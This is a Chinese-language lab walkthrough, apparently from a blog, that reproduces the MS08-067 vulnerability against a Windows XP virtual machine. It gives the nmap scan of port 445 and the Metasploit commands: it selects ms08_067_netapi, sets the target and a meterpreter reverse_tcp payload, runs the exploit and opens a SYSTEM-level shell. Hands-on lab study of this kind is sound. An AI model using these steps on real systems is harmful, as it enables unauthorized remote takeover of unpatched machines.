目录:

环境准备:

靶机:Windows XP (安装在虚拟机)

攻击机:Kali

攻击工具:nmap 、msfconsole(下文简称MSF)

漏洞原理:

利用XP系统开放的445端口,使用msf对其进行攻击,从而远程到靶机,即进入到靶机的cmd界面,且拥有system最高权限,后果可想而知

复现步骤



1、使用sudo su 切换至root权限,输入密码(密码不可见,直接键入即可)

┌──(carey㉿kaliJD)-[~]

└─$ sudo su

[sudo] carey 的密码:



2、使用nmap对目标靶机进行扫描,这里因为我们知道用的是445端口就直接对这个端口进行扫描,查看他的状态。

这里我们看到445端口的状态是open开启的,OK,那就干他。



3、启动我们的MSF工具,输入msfconsole后回车等待启动完成。

┌──(root㉿kaliJD)-[/home/carey]

└─# msfconsole

到这就说名启动完成了



4、输入ms08-067我们查询这个漏洞的信息。

msf6 > search ms08-067



5、输入use 0 选择第一个模块进入这个攻击的武器库

msf6 > use 0



6、输入show options,我们看看需要配置什么。

show options这里我们可以看到RHOSTS没有值,后面的required是yes,yes表示该项必填,RHOSTS表示靶机地址(可以看到下面有个LHOST,表示攻击机的地址,一般都会默认填上本机IP地址),这里我们看到只需要吧rhosts填上



7、这里我们利用set +name+值得格式写入靶机地址和使用的武器库(以后遇到其他的字段需要写入值时基本都是这个格式)

msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.171.130

msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp



再次show options查看写入信息是否正确,检查正确



8、开始攻击,run

msf6 exploit(windows/smb/ms08_067_netapi) > run

提示连接了3个回话就表示连接成功



9、输入shell 进入Windows xp的命令行界面,至此就可以为所欲为了。

1471

1471

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?